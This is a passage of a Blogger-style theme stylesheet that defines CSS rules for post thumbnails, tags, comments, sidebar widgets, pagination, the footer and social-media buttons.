.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
.postags{
position:absolute;
top:15px;
left:15px;
z-index:3;
display:none;
}
.postags a{
background: #898989;
color: #fff;
margin: 0;
font-family: 'Merriweather', sans-serif;
font-size: 10px;
font-weight: 300;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #000 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{
margin:8px 0;
display:block
}
.post h2 a {
font-size: 22px;
line-height: 30px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;color:#000
}
.post h2 a:hover{
color:#898989
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase;
display:none;
}
.post_author{
font-weight:600;
margin-right:5px;
display:none;
}
div.post_author_date a{
text-decoration:none;
display:none;
}
.resumo{
color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{
display:block;
margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#898989
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Merriweather', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"";margin:0 8px
}
.post-meta{
color:#222;
display:block;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0;
padding:0
}
.breadcrumbs .fa-angle-right:before{
margin:0 5px
}
.breadcrumbs{
margin: 0;
margin-bottom: 10px;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: none;
color: #666;
display:none;
}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#898989}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;
}
.item .post-body,.static_page .post-body{
width:100%;
font-size:15px;
line-height:2em;
overflow:hidden;
font-weight:300;
}
.firstletter{
text-transform:uppercase;
font-size: 2em;
font-weight: bold;
padding:5px;
display:inline-block;
}
.item .post-outer{
padding:0
}
.item .post-body img{
max-width:100%
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#898989}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{
display:block;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
overflow:hidden;
margin-bottom:15px
}
.hide-label{display:none}
.related li{
width:31%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0 0 0 3.5%;
padding:0
}
.related-thumb{
width:100%;
height:130px;
overflow:hidden
}
.related li .related-img{
width:100%;
height:130px;
display:block
}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.related-title a:hover{
color:#898989
}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){
margin-left:0
}
.static_page .post-meta,.static_page .old_new{
display:none
}
.firstcharacter{
float:left;
color:#898989;
font-size:75px;
line-height:60px;
padding-top:4px;
padding-right:8px;
padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin-bottom:15px;
color:#222
}
blockquote{
font-style:italic;
border-left:5px solid #222;
font-size:18px;
line-height:1.3em;
margin:15px;
padding:10px 15px
}
blockquote:before{
content:'\f10d';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-right:10px
}
blockquote:after{
content:'\f10e';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-left:10px
}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {
display:inline-block;
margin:0;
color:#fff;
font-family:'Merriweather',sans-serif;
font-weight:500;
text-transform:uppercase;
font-size:13px;
height:32px;
line-height:32px;
padding-left:10px
}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#898989;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#898989}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{
font-family:'Merriweather',sans-serif;
text-transform:uppercase;
color:#fff;
font-weight:400;
background-color:#222;
height:32px;
font-size:10px;
letter-spacing:1px
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#898989;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{
clear:both;
text-align:center;
margin:0;
font-family:'Merriweather',sans-serif
}
.index .blog-pager,.index #blog-pager{
display:block
}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 1px solid #c5c5c5;
display: inline-block;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{
decoration:none;
color:#898989
}
.showpageOf{
display:none;
font-size:0
}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;
background: #fff;
}
.sidebar h2{
position: relative;
margin: -8px 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#898989}
.tab-opt li a{
text-align:center;
padding:0;
color:#fff;
font-weight:500;
font-size:11px;
text-transform:uppercase;
height:32px;
line-height:32px;
letter-spacing:1px;
font-family:'Merriweather',sans-serif;
display:block
}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{
margin-bottom:20px
}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{
padding-top:0
}
.list-label-widget-content li{
display:block;
padding:6px 0;
border-bottom:1px dotted #f0f0f0;
position:relative
}
.list-label-widget-content li:first-child{
padding:0 0 6px
}
.list-label-widget-content li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{
content:"\f105";
font-family:Fontawesome;
margin-right:6px;
font-size:14px;
color:#222
}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{
color:#222;
font-size:13px;
font-weight:400
}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{
color:#fff;
font-size:13px;
font-weight:400
}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{
color:#898989
}
.list-label-widget-content li span:last-child{
color:#aaa;
font-size:13px;
font-weight:400;
float:right
}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#898989}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#898989;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{
margin:0 10px 0 0 !important;
width:80px;
height:80px;
float:left;
overflow:hidden
}
.PopularPosts .item-snippet{
display:none
}
.PopularPosts ul li img{
padding:0;
width:80px;
height:80px
}
.PopularPosts .widget-content ul li{
overflow:hidden;
padding:15px 0;
border-top: 1px solid #eee;
}
.sidebar .PopularPosts .widget-content ul li:first-child{
padding-top:0;
border-top:none;
}
.PopularPosts ul li a{
color: #000;
font-size: 13px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.PopularPosts ul li a:hover{
color:#898989
}
.PopularPosts .item-title{
margin:0;
padding:0
}
.PopularPosts .item-title .popular_span{
color:#C4C4C4;
font-size:13px;
font-style:normal;
line-height:21px;
margin-top:3px
}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
padding-bottom:15px;
padding-top:15px;
}
ul.roma-widget li a .post-title h6 {
line-height: 22px;
}
ul.roma-widget :hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
.post-image:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 30px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 20px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{
position:relative;
overflow:hidden;
padding:0
}
.cmmwidget li{
background:none!important;
clear:both;
list-style:none;
word-break:break-all;
display:block;
overflow:hidden;
margin:0;
padding:10px 0
}
.cmmwidget li span{
margin-top:4px;
color:#aaa;
display:block;
font-family:'Merriweather',sans-serif,sans-serif;line-height:1.3em;
text-transform:lowercase;
font-size:12px;
font-weight:400
}
.avatarRound{
width:45px;
height:45px
}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#898989}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{
color:#222;
line-height:1.33;
display:block;
padding:15px 0 0;
transition:all .0s ease;
-webkit-transition:all .0s ease;
-moz-transition:all .0s ease;
-o-transition:all .0s ease
}
.post-nav li:hover a{
color:#898989
}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{
background-color:#fff;
}
#footer{
display:block;
overflow:
hidden;width:100%;
border-bottom: 1px solid #0e0e0e;
border-top: 1px solid #0e0e0e;
color: #000;
}
.footer-sections{
overflow:hidden;
margin:0 auto;
padding:50px 0
}
.sect-left{
display:inline-block;
float:left;
width:31%;
margin-right:3%
margin-bottom:40px;
text-align:Center;
padding:10px;
}
.sect-left .widget:nth-child(2){
margin-top:15px
}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{
position:relative;
margin-bottom:20px;
border-bottom:1px solid #343434;
width:99.50%;
text-align:Center;
}
.sect-left h2{
color: #000;
font-family: 'Merriweather',sans-serif;
position: relative;
display: inline-block;
font-size: 15px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
margin-bottom:20px;
z-index: 1;
text-align:Center;
}
.sect-left h2 a{
color:#fff
}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#898989}
.footer-wrapper{
background-color:#fff;
color:#000;
display:block;
overflow:hidden;
padding:15px 0 13px;
width:100%
}
.footer-wrapper .footer-sec{
margin:0 auto
}
.footer-wrapper .copyright{
font-size:12px;
color:#000;
letter-spacing:1px;
font-weight:300;
text-align:center;
}
.footer-wrapper .copyright a{
color:#000:
}
.footer-wrapper .copyright a:hover{
color:#000;
}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#898989}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#898989}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Merriweather', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
